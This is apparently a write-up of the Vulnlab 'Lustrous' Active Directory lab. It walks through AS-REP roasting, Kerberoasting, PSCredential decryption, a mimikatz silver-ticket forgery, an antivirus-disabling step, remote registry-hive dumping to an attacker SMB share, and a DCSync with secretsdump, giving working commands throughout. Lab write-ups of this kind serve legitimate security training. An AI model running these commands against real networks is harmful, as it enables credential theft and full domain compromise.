Lustrous - Vulnlab

Lustrous is a Medium-difficulty Windows Active Directory lab that focuses on Kerberos abuse, credential decryption, and privilege escalation via Backup Operators. Initial access is achieved through AS-REP roasting of a user account, followed by a Kerberoast attack to recover service account credentials. Local enumeration uncovers an encrypted PSCredential file, which reveals Administrator credentials upon decryption. Using BloodHound, a privileged user in the Backup Operators group is identified. A forged Silver Ticket is then used to impersonate this user and access internal resources. Finally, registry hives are remotely dumped using Backup Operator privileges, and a DCSync attack with a machine account hash results in full domain compromise.
Enumeration
1 | #LusDC.lustrous.vl |
Anonymous FTP was accessible on LusDC, revealing user shares and a .csv file containing several usernames.
1 | ben.cox |
Initial Access
ASREP + Kerberoasting
Using the username list, I performed ASREPRoasting and retrieved a hash for ben.cox.GetNPUsers.py lustrous.vl/ -dc-ip 10.10.177.165 -usersfile ./user.txt -format hashcat -no-pass -request -outputfile hashes.asreproast
I cracked the hash using Hashcat and recovered Ben’s password.
With Ben’s credentials, I executed a Kerberoast attack and extracted hashes for two service accounts. One of them, svc_web, was successfully cracked.
PSCredential Decryption
After logging in, I found an admin.xml file on Ben’s desktop containing a saved credential. Using PowerShell, I decrypted the PSCredential object.

The decrypted credentials belonged to the local Administrator on LUSMS.
1 | powershell $cred = Import-CliXml -Path C:\users\ben.cox\Desktop\admin.xml; $cred.GetNetworkCredential() | Format-List * |
Domain Compromise
Silver Ticket
Further enumeration showed that the Domain Controller hosts a web service that is only accessible internally.
By RDP-ing into a workstation using local admin credentials, I accessed the internal site and logged in using Ben’s credentials. It revealed a note-taking app containing Ben’s password.

BloodHound revealed TONY.WARD is a member of the Backup Operators group. With his credentials, we could dump secrets from the DC.
Using the cracked svc_web password, I forged a Silver Ticket to impersonate TONY.WARD and access the internal web service.
1 | # Disable AV |
1 | mimikatz.exe "kerberos::golden /domain:lustrous.vl /sid:S-1-5-21-2355092754-1584501958-1513963426 /user:tony.ward /id:1114 /target:lusdc.lustrous.vl /service:http /rc4:E67AF8B3D78DF5A02EB0D57B6CB60717 /ptt" |



Then, I accessed the web application using a browser under Tony’s Kerberos context.
1 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --profile-directory="Default" --auth-server-whitelist="LusDc.lustrous.vl" http://LusDc.lustrous.vl |

BackupOperator Remote
Windows
As we dont have access to DC we have to exploit the backup operators right remotely. To exploit the Backup Operators privilege remotely, I used BackupOperatorToDA along with an SMB share to collect registry hives:
1 | # Remotely to Our SMB server |

Linux
Alternatively, the registry hives can be dumped from Linux using Impacket’s reg.py.
1 | reg.py lustrous.vl/tony.ward:<PASS>@10.10.177.165 save -keyName 'HKLM\SAM' -o '\\10.8.2.110\share' |
DCSync
After parsing the registry dumps, I extracted hashes for a local admin and the machine account.secretsdump.py -sam SAM.save -system SYSTEM.save -security SECURITY.save local

Using the machine account hash, I performed a DCSync attack to retrieve domain credentials and fully compromise the domain.secretsdump.py lustrous/'LusDC$'@10.10.177.165 -hashes :<<.......SNIP......>>